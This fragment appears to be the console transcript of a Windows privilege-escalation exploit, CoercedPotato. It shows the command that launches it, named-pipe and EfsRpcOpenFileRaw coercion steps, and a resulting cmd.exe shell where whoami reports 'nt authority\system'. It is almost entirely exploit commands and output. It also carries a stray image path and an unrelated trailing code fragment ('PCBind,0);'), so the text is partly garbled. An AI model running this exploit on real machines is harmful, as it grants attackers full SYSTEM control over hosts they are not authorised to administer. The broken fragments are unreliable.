 C:\Users\user-da\Desktop\CoercedPotato\x64\Debug>CoercedPotato.exe cmd.exe
[+] Server pipe listening on Named Pipe \\.\pipe\coerced\pipe\srvsvc created.
[*] Named pipe '\\.\pipe\coerced\pipe\srvsvc' listening...
[+] RPC binding with localhost done
[*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/coerced\C$\
[+] A client connected!
C:\Users\user-da\Desktop\CoercedPotato\x64\Debug>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
PCBind,0);